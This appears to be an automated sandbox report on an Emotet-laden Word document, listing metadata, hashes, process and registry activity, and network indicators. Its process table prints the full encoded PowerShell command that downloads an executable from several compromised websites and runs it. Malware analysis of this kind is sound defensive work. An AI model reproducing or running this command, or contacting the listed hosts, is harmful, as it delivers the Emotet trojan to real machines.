| File name: | Report.doc |
| Full analysis: | https://app.any.run/tasks/5788a647-6abb-4f87-b444-492bde931f1f |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 17:20:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Expressway, Subject: Rubber, Author: Wilhelm Reynolds, Keywords: Ergonomic Rubber Cheese, Comments: integrated, Template: Normal.dotm, Last Saved By: Imani Kreiger, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 15:06:00 2019, Last Saved Time/Date: Mon Oct 14 15:06:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 174, Security: 0 |
| MD5: | 634FB174EB760789B41E3AE8EF70AD7A |
| SHA1: | 6DAEAA9B5DE6145D811BF995CB541FBF4213D71B |
| SHA256: | 8027F994B15A87A2979B7BC3D2859FE870F4E48390F4111A8CB2A5BDEC3ADE87 |
| SSDEEP: | 3072:6qfzpFOKgdzSrGpKyIwLx3kV3ggo7V1FjDQJ1dLHHRBgD:6qfzpFOKUzSGnLx3kgjirnvg |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3716)
Executed via WMI
- powershell.exe (PID: 3716)
Creates files in the user directory
- powershell.exe (PID: 3716)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 960)
Reads settings of System Certificates
- powershell.exe (PID: 3716)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 960)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Expressway |
|---|---|
| Subject: | Rubber |
| Author: | Wilhelm Reynolds |
| Keywords: | Ergonomic Rubber Cheese |
| Comments: | integrated |
| Template: | Normal.dotm |
| LastModifiedBy: | Imani Kreiger |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 14:06:00 |
| ModifyDate: | 2019:10:14 14:06:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 174 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Carter - Mohr |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 203 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Parker |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 960 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Report.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3716 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABmADAANQA1ADAAZgAyAGUANQA2AGQAZABjAD0AJwBhADAAeAAxAGUANwA3AGIAOAA1ADEAZAA0ACcAOwAkAGEAMAB4AGIAMgBjAGMANwBkADAAMgAzADkAIAA9ACAAJwAzADEANwAnADsAJABhADAAeAA5ADkAOABmADEAOAA0ADIAMgBlADMAZgA9ACcAYQAwAHgAYgBhADUANQBmADAAMwBiAGUAMwBiADIAMQBkAGEAJwA7ACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAYgAyAGMAYwA3AGQAMAAyADMAOQArACcALgBlAHgAZQAnADsAJABhADAAeAAwADQAOQA4ADUAZAA3AGIANQA3AD0AJwBhADAAeAAyAGEAOAAxAGQAZABhAGMANwA1AGIAMgBlACcAOwAkAGEAMAB4ADIAZQAyADUAOQBhADcAOAA4ADQAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwAnACsAJwB0ACcAKQAgAG4ARQBUAC4AVwBlAEIAQwBMAEkARQBOAHQAOwAkAGEAMAB4ADYANwBkAGEANwBmADkAOAAyADYANgA9ACcAaAB0AHQAcABzADoALwAvAGYAaQBsAGUAZwBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAEsAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBlAHIAYwBlAGsAbwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADEAZQBrADcALwAqAGgAdAB0AHAAcwA6AC8ALwBrAGEAbQBwAHUAcwBtAGEAbgBpAGEALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA0AGYAMgBjADgALwAqAGgAdAB0AHAAcwA6AC8ALwB2AHAAcwAzADMAMwAuAGMAbwBtAC8AMAA3AGgAMwAxAC8AMQBnAGoAeQA5AC8AKgBoAHQAdABwADoALwAvAG4AdQB0AHQAbABlAGYAaQBiAGUAcgBhAHIAdAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQBJAEQAQwBhAE8ALwAnAC4AIgBzAFAAYABMAGkAdAAiACgAJwAqACcAKQA7ACQAYQAwAHgAMwBmADcANwA4ADIANwAzAGEAYwA0ADUAZAA9ACcAYQAwAHgAOQA4ADAAYgBjADgAMwAxADMAZgBmACcAOwBmAG8AcgBlAGEAYwBoACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACAAaQBuACAAJABhADAAeAA2ADcAZABhADcAZgA5ADgAMgA2ADYAKQB7AHQAcgB5AHsAJABhADAAeAAyAGUAMgA1ADkAYQA3ADgAOAA0AC4AIgBEAE8AYABXAGAATgBMAE8AQQBgAGQARgBpAGwAZQAiACgAJABhADAAeAA3ADYAZABiADIANABkADAAMQA3ACwAIAAkAGEAMAB4ADkAYQAyAGIANQBhADEAMwAzADgAZgA1ADAAKQA7ACQAYQAwAHgAYQA4ADcAYQBhADgANABjAGUAMAA5AGMAPQAnAGEAMAB4AGQANAA4ADcAZABlAGQAYgAzADEAMgBlACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJACcAKwAnAHQAJwArACcAZQBtACcAKQAgACQAYQAwAHgAOQBhADIAYgA1AGEAMQAzADMAOABmADUAMAApAC4AIgBMAGUAYABOAGcAdABIACIAIAAtAGcAZQAgADMAMAAzADIAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAFIAVAAiACgAJABhADAAeAA5AGEAMgBiADUAYQAxADMAMwA4AGYANQAwACkAOwAkAGEAMAB4AGUAMwA3ADgAMAA3ADgAMgA1AGEAYgA0ADkAZQBiAD0AJwBhADAAeABmADAAMAA2AGMAYgA4ADIANAAyAGYANQA1ADgAYwAnADsAYgByAGUAYQBrADsAJABhADAAeABkAGEAOQAwAGMANABmAGEAZgBlAGMAPQAnAGEAMAB4AGUAZgBjAGEAMwBkAGEAOQAxADgAZgA2AGIANAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABhADAAeAAwADIAZQA4ADUAMAAxAGUANgAyAGIAMQBiAGQAYwA9ACcAYQAwAHgAZQA0AGYAOQBhADQAZQAxAGEAYwAyACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 154
Read events
1 312
Write events
702
Delete events
140
Modification events
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | /`c |
Value: 2F606300C0030000010000000000000000000000 | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (960) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA87F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3716 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\LGER12DZ6DQHPPYMHPPE.temp | — | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E7EAFB2F.wmf | wmf | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B7C61C15.wmf | wmf | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Report.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\Desktop\~$Report.doc | pgc | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\14FCD6AA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A414A831.wmf | wmf | |
MD5:— | SHA256:— | |||
| 960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\24CCB12.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
5
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3716 | powershell.exe | GET | 404 | 35.196.42.152:80 | http://nuttlefiberart.com/wp-admin/eIDCaO/ | US | xml | 345 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3716 | powershell.exe | 104.31.95.133:443 | filegst.com | Cloudflare Inc | US | shared |
3716 | powershell.exe | 104.27.142.41:443 | www.merceko.com | Cloudflare Inc | US | unknown |
3716 | powershell.exe | 78.142.210.165:443 | kampusmania.com | JSC Mediasoft ekspert | RU | unknown |
3716 | powershell.exe | 161.117.183.16:443 | vps333.com | — | SG | unknown |
3716 | powershell.exe | 35.196.42.152:80 | nuttlefiberart.com | Google Inc. | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
filegst.com |
| unknown |
www.merceko.com |
| unknown |
kampusmania.com |
| unknown |
vps333.com |
| unknown |
nuttlefiberart.com |
| unknown |